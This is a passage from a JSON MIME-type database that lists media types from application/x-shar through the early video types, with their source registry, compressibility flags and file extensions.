ion/x-shar":{"source":"apache","extensions":["shar"]},"application/x-shockwave-flash":{"source":"apache","compressible":false,"extensions":["swf"]},"application/x-silverlight-app":{"source":"apache","extensions":["xap"]},"application/x-sql":{"source":"apache","extensions":["sql"]},"application/x-stuffit":{"source":"apache","compressible":false,"extensions":["sit"]},"application/x-stuffitx":{"source":"apache","extensions":["sitx"]},"application/x-subrip":{"source":"apache","extensions":["srt"]},"application/x-sv4cpio":{"source":"apache","extensions":["sv4cpio"]},"application/x-sv4crc":{"source":"apache","extensions":["sv4crc"]},"application/x-t3vm-image":{"source":"apache","extensions":["t3"]},"application/x-tads":{"source":"apache","extensions":["gam"]},"application/x-tar":{"source":"apache","compressible":true,"extensions":["tar"]},"application/x-tcl":{"source":"apache","extensions":["tcl","tk"]},"application/x-tex":{"source":"apache","extensions":["tex"]},"application/x-tex-tfm":{"source":"apache","extensions":["tfm"]},"application/x-texinfo":{"source":"apache","extensions":["texinfo","texi"]},"application/x-tgif":{"source":"apache","extensions":["obj"]},"application/x-ustar":{"source":"apache","extensions":["ustar"]},"application/x-virtualbox-hdd":{"compressible":true,"extensions":["hdd"]},"application/x-virtualbox-ova":{"compressible":true,"extensions":["ova"]},"application/x-virtualbox-ovf":{"compressible":true,"extensions":["ovf"]},"application/x-virtualbox-vbox":{"compressible":true,"extensions":["vbox"]},"application/x-virtualbox-vbox-extpack":{"compressible":false,"extensions":["vbox-extpack"]},"application/x-virtualbox-vdi":{"compressible":true,"extensions":["vdi"]},"application/x-virtualbox-vhd":{"compressible":true,"extensions":["vhd"]},"application/x-virtualbox-vmdk":{"compressible":true,"extensions":["vmdk"]},"application/x-wais-source":{"source":"apache","extensions":["src"]},"application/x-web-app-manifest+json":{"compressible":true,"extensions":["webapp"]},"application/x-www-form-urlencoded":{"source":"iana","compressible":true},"application/x-x509-ca-cert":{"source":"iana","extensions":["der","crt","pem"]},"application/x-x509-ca-ra-cert":{"source":"iana"},"application/x-x509-next-ca-cert":{"source":"iana"},"application/x-xfig":{"source":"apache","extensions":["fig"]},"application/x-xliff+xml":{"source":"apache","compressible":true,"extensions":["xlf"]},"application/x-xpinstall":{"source":"apache","compressible":false,"extensions":["xpi"]},"application/x-xz":{"source":"apache","extensions":["xz"]},"application/x-zmachine":{"source":"apache","extensions":["z1","z2","z3","z4","z5","z6","z7","z8"]},"application/x400-bp":{"source":"iana"},"application/xacml+xml":{"source":"iana","compressible":true},"application/xaml+xml":{"source":"apache","compressible":true,"extensions":["xaml"]},"application/xcap-att+xml":{"source":"iana","compressible":true,"extensions":["xav"]},"application/xcap-caps+xml":{"source":"iana","compressible":true,"extensions":["xca"]},"application/xcap-diff+xml":{"source":"iana","compressible":true,"extensions":["xdf"]},"application/xcap-el+xml":{"source":"iana","compressible":true,"extensions":["xel"]},"application/xcap-error+xml":{"source":"iana","compressible":true},"application/xcap-ns+xml":{"source":"iana","compressible":true,"extensions":["xns"]},"application/xcon-conference-info+xml":{"source":"iana","compressible":true},"application/xcon-conference-info-diff+xml":{"source":"iana","compressible":true},"application/xenc+xml":{"source":"iana","compressible":true,"extensions":["xenc"]},"application/xhtml+xml":{"source":"iana","compressible":true,"extensions":["xhtml","xht"]},"application/xhtml-voice+xml":{"source":"apache","compressible":true},"application/xliff+xml":{"source":"iana","compressible":true,"extensions":["xlf"]},"application/xml":{"source":"iana","compressible":true,"extensions":["xml","xsl","xsd","rng"]},"application/xml-dtd":{"source":"iana","compressible":true,"extensions":["dtd"]},"application/xml-external-parsed-entity":{"source":"iana"},"application/xml-patch+xml":{"source":"iana","compressible":true},"application/xmpp+xml":{"source":"iana","compressible":true},"application/xop+xml":{"source":"iana","compressible":true,"extensions":["xop"]},"application/xproc+xml":{"source":"apache","compressible":true,"extensions":["xpl"]},"application/xslt+xml":{"source":"iana","compressible":true,"extensions":["xsl","xslt"]},"application/xspf+xml":{"source":"apache","compressible":true,"extensions":["xspf"]},"application/xv+xml":{"source":"iana","compressible":true,"extensions":["mxml","xhvml","xvml","xvm"]},"application/yang":{"source":"iana","extensions":["yang"]},"application/yang-data+json":{"source":"iana","compressible":true},"application/yang-data+xml":{"source":"iana","compressible":true},"application/yang-patch+json":{"source":"iana","compressible":true},"application/yang-patch+xml":{"source":"iana","compressible":true},"application/yin+xml":{"source":"iana","compressible":true,"extensions":["yin"]},"application/zip":{"source":"iana","compressible":false,"extensions":["zip"]},"application/zlib":{"source":"iana"},"application/zstd":{"source":"iana"},"audio/1d-interleaved-parityfec":{"source":"iana"},"audio/32kadpcm":{"source":"iana"},"audio/3gpp":{"source":"iana","compressible":false,"extensions":["3gpp"]},"audio/3gpp2":{"source":"iana"},"audio/aac":{"source":"iana"},"audio/ac3":{"source":"iana"},"audio/adpcm":{"source":"apache","extensions":["adp"]},"audio/amr":{"source":"iana","extensions":["amr"]},"audio/amr-wb":{"source":"iana"},"audio/amr-wb+":{"source":"iana"},"audio/aptx":{"source":"iana"},"audio/asc":{"source":"iana"},"audio/atrac-advanced-lossless":{"source":"iana"},"audio/atrac-x":{"source":"iana"},"audio/atrac3":{"source":"iana"},"audio/basic":{"source":"iana","compressible":false,"extensions":["au","snd"]},"audio/bv16":{"source":"iana"},"audio/bv32":{"source":"iana"},"audio/clearmode":{"source":"iana"},"audio/cn":{"source":"iana"},"audio/dat12":{"source":"iana"},"audio/dls":{"source":"iana"},"audio/dsr-es201108":{"source":"iana"},"audio/dsr-es202050":{"source":"iana"},"audio/dsr-es202211":{"source":"iana"},"audio/dsr-es202212":{"source":"iana"},"audio/dv":{"source":"iana"},"audio/dvi4":{"source":"iana"},"audio/eac3":{"source":"iana"},"audio/encaprtp":{"source":"iana"},"audio/evrc":{"source":"iana"},"audio/evrc-qcp":{"source":"iana"},"audio/evrc0":{"source":"iana"},"audio/evrc1":{"source":"iana"},"audio/evrcb":{"source":"iana"},"audio/evrcb0":{"source":"iana"},"audio/evrcb1":{"source":"iana"},"audio/evrcnw":{"source":"iana"},"audio/evrcnw0":{"source":"iana"},"audio/evrcnw1":{"source":"iana"},"audio/evrcwb":{"source":"iana"},"audio/evrcwb0":{"source":"iana"},"audio/evrcwb1":{"source":"iana"},"audio/evs":{"source":"iana"},"audio/flexfec":{"source":"iana"},"audio/fwdred":{"source":"iana"},"audio/g711-0":{"source":"iana"},"audio/g719":{"source":"iana"},"audio/g722":{"source":"iana"},"audio/g7221":{"source":"iana"},"audio/g723":{"source":"iana"},"audio/g726-16":{"source":"iana"},"audio/g726-24":{"source":"iana"},"audio/g726-32":{"source":"iana"},"audio/g726-40":{"source":"iana"},"audio/g728":{"source":"iana"},"audio/g729":{"source":"iana"},"audio/g7291":{"source":"iana"},"audio/g729d":{"source":"iana"},"audio/g729e":{"source":"iana"},"audio/gsm":{"source":"iana"},"audio/gsm-efr":{"source":"iana"},"audio/gsm-hr-08":{"source":"iana"},"audio/ilbc":{"source":"iana"},"audio/ip-mr_v2.5":{"source":"iana"},"audio/isac":{"source":"apache"},"audio/l16":{"source":"iana"},"audio/l20":{"source":"iana"},"audio/l24":{"source":"iana","compressible":false},"audio/l8":{"source":"iana"},"audio/lpc":{"source":"iana"},"audio/melp":{"source":"iana"},"audio/melp1200":{"source":"iana"},"audio/melp2400":{"source":"iana"},"audio/melp600":{"source":"iana"},"audio/mhas":{"source":"iana"},"audio/midi":{"source":"apache","extensions":["mid","midi","kar","rmi"]},"audio/mobile-xmf":{"source":"iana","extensions":["mxmf"]},"audio/mp3":{"compressible":false,"extensions":["mp3"]},"audio/mp4":{"source":"iana","compressible":false,"extensions":["m4a","mp4a"]},"audio/mp4a-latm":{"source":"iana"},"audio/mpa":{"source":"iana"},"audio/mpa-robust":{"source":"iana"},"audio/mpeg":{"source":"iana","compressible":false,"extensions":["mpga","mp2","mp2a","mp3","m2a","m3a"]},"audio/mpeg4-generic":{"source":"iana"},"audio/musepack":{"source":"apache"},"audio/ogg":{"source":"iana","compressible":false,"extensions":["oga","ogg","spx","opus"]},"audio/opus":{"source":"iana"},"audio/parityfec":{"source":"iana"},"audio/pcma":{"source":"iana"},"audio/pcma-wb":{"source":"iana"},"audio/pcmu":{"source":"iana"},"audio/pcmu-wb":{"source":"iana"},"audio/prs.sid":{"source":"iana"},"audio/qcelp":{"source":"iana"},"audio/raptorfec":{"source":"iana"},"audio/red":{"source":"iana"},"audio/rtp-enc-aescm128":{"source":"iana"},"audio/rtp-midi":{"source":"iana"},"audio/rtploopback":{"source":"iana"},"audio/rtx":{"source":"iana"},"audio/s3m":{"source":"apache","extensions":["s3m"]},"audio/scip":{"source":"iana"},"audio/silk":{"source":"apache","extensions":["sil"]},"audio/smv":{"source":"iana"},"audio/smv-qcp":{"source":"iana"},"audio/smv0":{"source":"iana"},"audio/sofa":{"source":"iana"},"audio/sp-midi":{"source":"iana"},"audio/speex":{"source":"iana"},"audio/t140c":{"source":"iana"},"audio/t38":{"source":"iana"},"audio/telephone-event":{"source":"iana"},"audio/tetra_acelp":{"source":"iana"},"audio/tetra_acelp_bb":{"source":"iana"},"audio/tone":{"source":"iana"},"audio/tsvcis":{"source":"iana"},"audio/uemclip":{"source":"iana"},"audio/ulpfec":{"source":"iana"},"audio/usac":{"source":"iana"},"audio/vdvi":{"source":"iana"},"audio/vmr-wb":{"source":"iana"},"audio/vnd.3gpp.iufp":{"source":"iana"},"audio/vnd.4sb":{"source":"iana"},"audio/vnd.audiokoz":{"source":"iana"},"audio/vnd.celp":{"source":"iana"},"audio/vnd.cisco.nse":{"source":"iana"},"audio/vnd.cmles.radio-events":{"source":"iana"},"audio/vnd.cns.anp1":{"source":"iana"},"audio/vnd.cns.inf1":{"source":"iana"},"audio/vnd.dece.audio":{"source":"iana","extensions":["uva","uvva"]},"audio/vnd.digital-winds":{"source":"iana","extensions":["eol"]},"audio/vnd.dlna.adts":{"source":"iana"},"audio/vnd.dolby.heaac.1":{"source":"iana"},"audio/vnd.dolby.heaac.2":{"source":"iana"},"audio/vnd.dolby.mlp":{"source":"iana"},"audio/vnd.dolby.mps":{"source":"iana"},"audio/vnd.dolby.pl2":{"source":"iana"},"audio/vnd.dolby.pl2x":{"source":"iana"},"audio/vnd.dolby.pl2z":{"source":"iana"},"audio/vnd.dolby.pulse.1":{"source":"iana"},"audio/vnd.dra":{"source":"iana","extensions":["dra"]},"audio/vnd.dts":{"source":"iana","extensions":["dts"]},"audio/vnd.dts.hd":{"source":"iana","extensions":["dtshd"]},"audio/vnd.dts.uhd":{"source":"iana"},"audio/vnd.dvb.file":{"source":"iana"},"audio/vnd.everad.plj":{"source":"iana"},"audio/vnd.hns.audio":{"source":"iana"},"audio/vnd.lucent.voice":{"source":"iana","extensions":["lvp"]},"audio/vnd.ms-playready.media.pya":{"source":"iana","extensions":["pya"]},"audio/vnd.nokia.mobile-xmf":{"source":"iana"},"audio/vnd.nortel.vbk":{"source":"iana"},"audio/vnd.nuera.ecelp4800":{"source":"iana","extensions":["ecelp4800"]},"audio/vnd.nuera.ecelp7470":{"source":"iana","extensions":["ecelp7470"]},"audio/vnd.nuera.ecelp9600":{"source":"iana","extensions":["ecelp9600"]},"audio/vnd.octel.sbc":{"source":"iana"},"audio/vnd.presonus.multitrack":{"source":"iana"},"audio/vnd.qcelp":{"source":"iana"},"audio/vnd.rhetorex.32kadpcm":{"source":"iana"},"audio/vnd.rip":{"source":"iana","extensions":["rip"]},"audio/vnd.rn-realaudio":{"compressible":false},"audio/vnd.sealedmedia.softseal.mpeg":{"source":"iana"},"audio/vnd.vmx.cvsd":{"source":"iana"},"audio/vnd.wave":{"compressible":false},"audio/vorbis":{"source":"iana","compressible":false},"audio/vorbis-config":{"source":"iana"},"audio/wav":{"compressible":false,"extensions":["wav"]},"audio/wave":{"compressible":false,"extensions":["wav"]},"audio/webm":{"source":"apache","compressible":false,"extensions":["weba"]},"audio/x-aac":{"source":"apache","compressible":false,"extensions":["aac"]},"audio/x-aiff":{"source":"apache","extensions":["aif","aiff","aifc"]},"audio/x-caf":{"source":"apache","compressible":false,"extensions":["caf"]},"audio/x-flac":{"source":"apache","extensions":["flac"]},"audio/x-m4a":{"source":"nginx","extensions":["m4a"]},"audio/x-matroska":{"source":"apache","extensions":["mka"]},"audio/x-mpegurl":{"source":"apache","extensions":["m3u"]},"audio/x-ms-wax":{"source":"apache","extensions":["wax"]},"audio/x-ms-wma":{"source":"apache","extensions":["wma"]},"audio/x-pn-realaudio":{"source":"apache","extensions":["ram","ra"]},"audio/x-pn-realaudio-plugin":{"source":"apache","extensions":["rmp"]},"audio/x-realaudio":{"source":"nginx","extensions":["ra"]},"audio/x-tta":{"source":"apache"},"audio/x-wav":{"source":"apache","extensions":["wav"]},"audio/xm":{"source":"apache","extensions":["xm"]},"chemical/x-cdx":{"source":"apache","extensions":["cdx"]},"chemical/x-cif":{"source":"apache","extensions":["cif"]},"chemical/x-cmdf":{"source":"apache","extensions":["cmdf"]},"chemical/x-cml":{"source":"apache","extensions":["cml"]},"chemical/x-csml":{"source":"apache","extensions":["csml"]},"chemical/x-pdb":{"source":"apache"},"chemical/x-xyz":{"source":"apache","extensions":["xyz"]},"font/collection":{"source":"iana","extensions":["ttc"]},"font/otf":{"source":"iana","compressible":true,"extensions":["otf"]},"font/sfnt":{"source":"iana"},"font/ttf":{"source":"iana","compressible":true,"extensions":["ttf"]},"font/woff":{"source":"iana","extensions":["woff"]},"font/woff2":{"source":"iana","extensions":["woff2"]},"image/aces":{"source":"iana","extensions":["exr"]},"image/apng":{"compressible":false,"extensions":["apng"]},"image/avci":{"source":"iana"},"image/avcs":{"source":"iana"},"image/avif":{"source":"iana","compressible":false,"extensions":["avif"]},"image/bmp":{"source":"iana","compressible":true,"extensions":["bmp"]},"image/cgm":{"source":"iana","extensions":["cgm"]},"image/dicom-rle":{"source":"iana","extensions":["drle"]},"image/emf":{"source":"iana","extensions":["emf"]},"image/fits":{"source":"iana","extensions":["fits"]},"image/g3fax":{"source":"iana","extensions":["g3"]},"image/gif":{"source":"iana","compressible":false,"extensions":["gif"]},"image/heic":{"source":"iana","extensions":["heic"]},"image/heic-sequence":{"source":"iana","extensions":["heics"]},"image/heif":{"source":"iana","extensions":["heif"]},"image/heif-sequence":{"source":"iana","extensions":["heifs"]},"image/hej2k":{"source":"iana","extensions":["hej2"]},"image/hsj2":{"source":"iana","extensions":["hsj2"]},"image/ief":{"source":"iana","extensions":["ief"]},"image/jls":{"source":"iana","extensions":["jls"]},"image/jp2":{"source":"iana","compressible":false,"extensions":["jp2","jpg2"]},"image/jpeg":{"source":"iana","compressible":false,"extensions":["jpeg","jpg","jpe"]},"image/jph":{"source":"iana","extensions":["jph"]},"image/jphc":{"source":"iana","extensions":["jhc"]},"image/jpm":{"source":"iana","compressible":false,"extensions":["jpm"]},"image/jpx":{"source":"iana","compressible":false,"extensions":["jpx","jpf"]},"image/jxr":{"source":"iana","extensions":["jxr"]},"image/jxra":{"source":"iana","extensions":["jxra"]},"image/jxrs":{"source":"iana","extensions":["jxrs"]},"image/jxs":{"source":"iana","extensions":["jxs"]},"image/jxsc":{"source":"iana","extensions":["jxsc"]},"image/jxsi":{"source":"iana","extensions":["jxsi"]},"image/jxss":{"source":"iana","extensions":["jxss"]},"image/ktx":{"source":"iana","extensions":["ktx"]},"image/ktx2":{"source":"iana","extensions":["ktx2"]},"image/naplps":{"source":"iana"},"image/pjpeg":{"compressible":false},"image/png":{"source":"iana","compressible":false,"extensions":["png"]},"image/prs.btif":{"source":"iana","extensions":["btif"]},"image/prs.pti":{"source":"iana","extensions":["pti"]},"image/pwg-raster":{"source":"iana"},"image/sgi":{"source":"apache","extensions":["sgi"]},"image/svg+xml":{"source":"iana","compressible":true,"extensions":["svg","svgz"]},"image/t38":{"source":"iana","extensions":["t38"]},"image/tiff":{"source":"iana","compressible":false,"extensions":["tif","tiff"]},"image/tiff-fx":{"source":"iana","extensions":["tfx"]},"image/vnd.adobe.photoshop":{"source":"iana","compressible":true,"extensions":["psd"]},"image/vnd.airzip.accelerator.azv":{"source":"iana","extensions":["azv"]},"image/vnd.cns.inf2":{"source":"iana"},"image/vnd.dece.graphic":{"source":"iana","extensions":["uvi","uvvi","uvg","uvvg"]},"image/vnd.djvu":{"source":"iana","extensions":["djvu","djv"]},"image/vnd.dvb.subtitle":{"source":"iana","extensions":["sub"]},"image/vnd.dwg":{"source":"iana","extensions":["dwg"]},"image/vnd.dxf":{"source":"iana","extensions":["dxf"]},"image/vnd.fastbidsheet":{"source":"iana","extensions":["fbs"]},"image/vnd.fpx":{"source":"iana","extensions":["fpx"]},"image/vnd.fst":{"source":"iana","extensions":["fst"]},"image/vnd.fujixerox.edmics-mmr":{"source":"iana","extensions":["mmr"]},"image/vnd.fujixerox.edmics-rlc":{"source":"iana","extensions":["rlc"]},"image/vnd.globalgraphics.pgb":{"source":"iana"},"image/vnd.microsoft.icon":{"source":"iana","extensions":["ico"]},"image/vnd.mix":{"source":"iana"},"image/vnd.mozilla.apng":{"source":"iana"},"image/vnd.ms-dds":{"extensions":["dds"]},"image/vnd.ms-modi":{"source":"iana","extensions":["mdi"]},"image/vnd.ms-photo":{"source":"apache","extensions":["wdp"]},"image/vnd.net-fpx":{"source":"iana","extensions":["npx"]},"image/vnd.pco.b16":{"source":"iana","extensions":["b16"]},"image/vnd.radiance":{"source":"iana"},"image/vnd.sealed.png":{"source":"iana"},"image/vnd.sealedmedia.softseal.gif":{"source":"iana"},"image/vnd.sealedmedia.softseal.jpg":{"source":"iana"},"image/vnd.svf":{"source":"iana"},"image/vnd.tencent.tap":{"source":"iana","extensions":["tap"]},"image/vnd.valve.source.texture":{"source":"iana","extensions":["vtf"]},"image/vnd.wap.wbmp":{"source":"iana","extensions":["wbmp"]},"image/vnd.xiff":{"source":"iana","extensions":["xif"]},"image/vnd.zbrush.pcx":{"source":"iana","extensions":["pcx"]},"image/webp":{"source":"apache","extensions":["webp"]},"image/wmf":{"source":"iana","extensions":["wmf"]},"image/x-3ds":{"source":"apache","extensions":["3ds"]},"image/x-cmu-raster":{"source":"apache","extensions":["ras"]},"image/x-cmx":{"source":"apache","extensions":["cmx"]},"image/x-freehand":{"source":"apache","extensions":["fh","fhc","fh4","fh5","fh7"]},"image/x-icon":{"source":"apache","compressible":true,"extensions":["ico"]},"image/x-jng":{"source":"nginx","extensions":["jng"]},"image/x-mrsid-image":{"source":"apache","extensions":["sid"]},"image/x-ms-bmp":{"source":"nginx","compressible":true,"extensions":["bmp"]},"image/x-pcx":{"source":"apache","extensions":["pcx"]},"image/x-pict":{"source":"apache","extensions":["pic","pct"]},"image/x-portable-anymap":{"source":"apache","extensions":["pnm"]},"image/x-portable-bitmap":{"source":"apache","extensions":["pbm"]},"image/x-portable-graymap":{"source":"apache","extensions":["pgm"]},"image/x-portable-pixmap":{"source":"apache","extensions":["ppm"]},"image/x-rgb":{"source":"apache","extensions":["rgb"]},"image/x-tga":{"source":"apache","extensions":["tga"]},"image/x-xbitmap":{"source":"apache","extensions":["xbm"]},"image/x-xcf":{"compressible":false},"image/x-xpixmap":{"source":"apache","extensions":["xpm"]},"image/x-xwindowdump":{"source":"apache","extensions":["xwd"]},"message/cpim":{"source":"iana"},"message/delivery-status":{"source":"iana"},"message/disposition-notification":{"source":"iana","extensions":["disposition-notification"]},"message/external-body":{"source":"iana"},"message/feedback-report":{"source":"iana"},"message/global":{"source":"iana","extensions":["u8msg"]},"message/global-delivery-status":{"source":"iana","extensions":["u8dsn"]},"message/global-disposition-notification":{"source":"iana","extensions":["u8mdn"]},"message/global-headers":{"source":"iana","extensions":["u8hdr"]},"message/http":{"source":"iana","compressible":false},"message/imdn+xml":{"source":"iana","compressible":true},"message/news":{"source":"iana"},"message/partial":{"source":"iana","compressible":false},"message/rfc822":{"source":"iana","compressible":true,"extensions":["eml","mime"]},"message/s-http":{"source":"iana"},"message/sip":{"source":"iana"},"message/sipfrag":{"source":"iana"},"message/tracking-status":{"source":"iana"},"message/vnd.si.simp":{"source":"iana"},"message/vnd.wfa.wsc":{"source":"iana","extensions":["wsc"]},"model/3mf":{"source":"iana","extensions":["3mf"]},"model/e57":{"source":"iana"},"model/gltf+json":{"source":"iana","compressible":true,"extensions":["gltf"]},"model/gltf-binary":{"source":"iana","compressible":true,"extensions":["glb"]},"model/iges":{"source":"iana","compressible":false,"extensions":["igs","iges"]},"model/mesh":{"source":"iana","compressible":false,"extensions":["msh","mesh","silo"]},"model/mtl":{"source":"iana","extensions":["mtl"]},"model/obj":{"source":"iana","extensions":["obj"]},"model/step+zip":{"source":"iana","compressible":false,"extensions":["stpz"]},"model/step-xml+zip":{"source":"iana","compressible":false,"extensions":["stpxz"]},"model/stl":{"source":"iana","extensions":["stl"]},"model/vnd.collada+xml":{"source":"iana","compressible":true,"extensions":["dae"]},"model/vnd.dwf":{"source":"iana","extensions":["dwf"]},"model/vnd.flatland.3dml":{"source":"iana"},"model/vnd.gdl":{"source":"iana","extensions":["gdl"]},"model/vnd.gs-gdl":{"source":"apache"},"model/vnd.gs.gdl":{"source":"iana"},"model/vnd.gtw":{"source":"iana","extensions":["gtw"]},"model/vnd.moml+xml":{"source":"iana","compressible":true},"model/vnd.mts":{"source":"iana","extensions":["mts"]},"model/vnd.opengex":{"source":"iana","extensions":["ogex"]},"model/vnd.parasolid.transmit.binary":{"source":"iana","extensions":["x_b"]},"model/vnd.parasolid.transmit.text":{"source":"iana","extensions":["x_t"]},"model/vnd.pytha.pyox":{"source":"iana"},"model/vnd.rosette.annotated-data-model":{"source":"iana"},"model/vnd.sap.vds":{"source":"iana","extensions":["vds"]},"model/vnd.usdz+zip":{"source":"iana","compressible":false,"extensions":["usdz"]},"model/vnd.valve.source.compiled-map":{"source":"iana","extensions":["bsp"]},"model/vnd.vtu":{"source":"iana","extensions":["vtu"]},"model/vrml":{"source":"iana","compressible":false,"extensions":["wrl","vrml"]},"model/x3d+binary":{"source":"apache","compressible":false,"extensions":["x3db","x3dbz"]},"model/x3d+fastinfoset":{"source":"iana","extensions":["x3db"]},"model/x3d+vrml":{"source":"apache","compressible":false,"extensions":["x3dv","x3dvz"]},"model/x3d+xml":{"source":"iana","compressible":true,"extensions":["x3d","x3dz"]},"model/x3d-vrml":{"source":"iana","extensions":["x3dv"]},"multipart/alternative":{"source":"iana","compressible":false},"multipart/appledouble":{"source":"iana"},"multipart/byteranges":{"source":"iana"},"multipart/digest":{"source":"iana"},"multipart/encrypted":{"source":"iana","compressible":false},"multipart/form-data":{"source":"iana","compressible":false},"multipart/header-set":{"source":"iana"},"multipart/mixed":{"source":"iana"},"multipart/multilingual":{"source":"iana"},"multipart/parallel":{"source":"iana"},"multipart/related":{"source":"iana","compressible":false},"multipart/report":{"source":"iana"},"multipart/signed":{"source":"iana","compressible":false},"multipart/vnd.bint.med-plus":{"source":"iana"},"multipart/voice-message":{"source":"iana"},"multipart/x-mixed-replace":{"source":"iana"},"text/1d-interleaved-parityfec":{"source":"iana"},"text/cache-manifest":{"source":"iana","compressible":true,"extensions":["appcache","manifest"]},"text/calendar":{"source":"iana","extensions":["ics","ifb"]},"text/calender":{"compressible":true},"text/cmd":{"compressible":true},"text/coffeescript":{"extensions":["coffee","litcoffee"]},"text/cql":{"source":"iana"},"text/cql-expression":{"source":"iana"},"text/cql-identifier":{"source":"iana"},"text/css":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["css"]},"text/csv":{"source":"iana","compressible":true,"extensions":["csv"]},"text/csv-schema":{"source":"iana"},"text/directory":{"source":"iana"},"text/dns":{"source":"iana"},"text/ecmascript":{"source":"iana"},"text/encaprtp":{"source":"iana"},"text/enriched":{"source":"iana"},"text/fhirpath":{"source":"iana"},"text/flexfec":{"source":"iana"},"text/fwdred":{"source":"iana"},"text/gff3":{"source":"iana"},"text/grammar-ref-list":{"source":"iana"},"text/html":{"source":"iana","compressible":true,"extensions":["html","htm","shtml"]},"text/jade":{"extensions":["jade"]},"text/javascript":{"source":"iana","compressible":true},"text/jcr-cnd":{"source":"iana"},"text/jsx":{"compressible":true,"extensions":["jsx"]},"text/less":{"compressible":true,"extensions":["less"]},"text/markdown":{"source":"iana","compressible":true,"extensions":["markdown","md"]},"text/mathml":{"source":"nginx","extensions":["mml"]},"text/mdx":{"compressible":true,"extensions":["mdx"]},"text/mizar":{"source":"iana"},"text/n3":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["n3"]},"text/parameters":{"source":"iana","charset":"UTF-8"},"text/parityfec":{"source":"iana"},"text/plain":{"source":"iana","compressible":true,"extensions":["txt","text","conf","def","list","log","in","ini"]},"text/provenance-notation":{"source":"iana","charset":"UTF-8"},"text/prs.fallenstein.rst":{"source":"iana"},"text/prs.lines.tag":{"source":"iana","extensions":["dsc"]},"text/prs.prop.logic":{"source":"iana"},"text/raptorfec":{"source":"iana"},"text/red":{"source":"iana"},"text/rfc822-headers":{"source":"iana"},"text/richtext":{"source":"iana","compressible":true,"extensions":["rtx"]},"text/rtf":{"source":"iana","compressible":true,"extensions":["rtf"]},"text/rtp-enc-aescm128":{"source":"iana"},"text/rtploopback":{"source":"iana"},"text/rtx":{"source":"iana"},"text/sgml":{"source":"iana","extensions":["sgml","sgm"]},"text/shaclc":{"source":"iana"},"text/shex":{"source":"iana","extensions":["shex"]},"text/slim":{"extensions":["slim","slm"]},"text/spdx":{"source":"iana","extensions":["spdx"]},"text/strings":{"source":"iana"},"text/stylus":{"extensions":["stylus","styl"]},"text/t140":{"source":"iana"},"text/tab-separated-values":{"source":"iana","compressible":true,"extensions":["tsv"]},"text/troff":{"source":"iana","extensions":["t","tr","roff","man","me","ms"]},"text/turtle":{"source":"iana","charset":"UTF-8","extensions":["ttl"]},"text/ulpfec":{"source":"iana"},"text/uri-list":{"source":"iana","compressible":true,"extensions":["uri","uris","urls"]},"text/vcard":{"source":"iana","compressible":true,"extensions":["vcard"]},"text/vnd.a":{"source":"iana"},"text/vnd.abc":{"source":"iana"},"text/vnd.ascii-art":{"source":"iana"},"text/vnd.curl":{"source":"iana","extensions":["curl"]},"text/vnd.curl.dcurl":{"source":"apache","extensions":["dcurl"]},"text/vnd.curl.mcurl":{"source":"apache","extensions":["mcurl"]},"text/vnd.curl.scurl":{"source":"apache","extensions":["scurl"]},"text/vnd.debian.copyright":{"source":"iana","charset":"UTF-8"},"text/vnd.dmclientscript":{"source":"iana"},"text/vnd.dvb.subtitle":{"source":"iana","extensions":["sub"]},"text/vnd.esmertec.theme-descriptor":{"source":"iana","charset":"UTF-8"},"text/vnd.ficlab.flt":{"source":"iana"},"text/vnd.fly":{"source":"iana","extensions":["fly"]},"text/vnd.fmi.flexstor":{"source":"iana","extensions":["flx"]},"text/vnd.gml":{"source":"iana"},"text/vnd.graphviz":{"source":"iana","extensions":["gv"]},"text/vnd.hans":{"source":"iana"},"text/vnd.hgl":{"source":"iana"},"text/vnd.in3d.3dml":{"source":"iana","extensions":["3dml"]},"text/vnd.in3d.spot":{"source":"iana","extensions":["spot"]},"text/vnd.iptc.newsml":{"source":"iana"},"text/vnd.iptc.nitf":{"source":"iana"},"text/vnd.latex-z":{"source":"iana"},"text/vnd.motorola.reflex":{"source":"iana"},"text/vnd.ms-mediapackage":{"source":"iana"},"text/vnd.net2phone.commcenter.command":{"source":"iana"},"text/vnd.radisys.msml-basic-layout":{"source":"iana"},"text/vnd.senx.warpscript":{"source":"iana"},"text/vnd.si.uricatalogue":{"source":"iana"},"text/vnd.sosi":{"source":"iana"},"text/vnd.sun.j2me.app-descriptor":{"source":"iana","charset":"UTF-8","extensions":["jad"]},"text/vnd.trolltech.linguist":{"source":"iana","charset":"UTF-8"},"text/vnd.wap.si":{"source":"iana"},"text/vnd.wap.sl":{"source":"iana"},"text/vnd.wap.wml":{"source":"iana","extensions":["wml"]},"text/vnd.wap.wmlscript":{"source":"iana","extensions":["wmls"]},"text/vtt":{"source":"iana","charset":"UTF-8","compressible":true,"extensions":["vtt"]},"text/x-asm":{"source":"apache","extensions":["s","asm"]},"text/x-c":{"source":"apache","extensions":["c","cc","cxx","cpp","h","hh","dic"]},"text/x-component":{"source":"nginx","extensions":["htc"]},"text/x-fortran":{"source":"apache","extensions":["f","for","f77","f90"]},"text/x-gwt-rpc":{"compressible":true},"text/x-handlebars-template":{"extensions":["hbs"]},"text/x-java-source":{"source":"apache","extensions":["java"]},"text/x-jquery-tmpl":{"compressible":true},"text/x-lua":{"extensions":["lua"]},"text/x-markdown":{"compressible":true,"extensions":["mkd"]},"text/x-nfo":{"source":"apache","extensions":["nfo"]},"text/x-opml":{"source":"apache","extensions":["opml"]},"text/x-org":{"compressible":true,"extensions":["org"]},"text/x-pascal":{"source":"apache","extensions":["p","pas"]},"text/x-processing":{"compressible":true,"extensions":["pde"]},"text/x-sass":{"extensions":["sass"]},"text/x-scss":{"extensions":["scss"]},"text/x-setext":{"source":"apache","extensions":["etx"]},"text/x-sfv":{"source":"apache","extensions":["sfv"]},"text/x-suse-ymp":{"compressible":true,"extensions":["ymp"]},"text/x-uuencode":{"source":"apache","extensions":["uu"]},"text/x-vcalendar":{"source":"apache","extensions":["vcs"]},"text/x-vcard":{"source":"apache","extensions":["vcf"]},"text/xml":{"source":"iana","compressible":true,"extensions":["xml"]},"text/xml-external-parsed-entity":{"source":"iana"},"text/yaml":{"compressible":true,"extensions":["yaml","yml"]},"video/1d-interleaved-parityfec":{"source":"iana"},"video/3gpp":{"source":"iana","extensions":["3gp","3gpp"]},"video/3gpp-tt":{"source":"iana"},"video/3gpp2":{"source":"iana","extensions":["3g2"]},"video/av1":{"source":"iana"},"video/bmpeg":{"source":"iana"},"video/bt656":{"source":"iana"},"video/celb":{"source":"iana"},"video/dv":{"source":"iana"},"video/encaprtp":{"source":"iana"},"video/ffv1":{"source":"iana"},"video/flexfec":{"source":"iana"}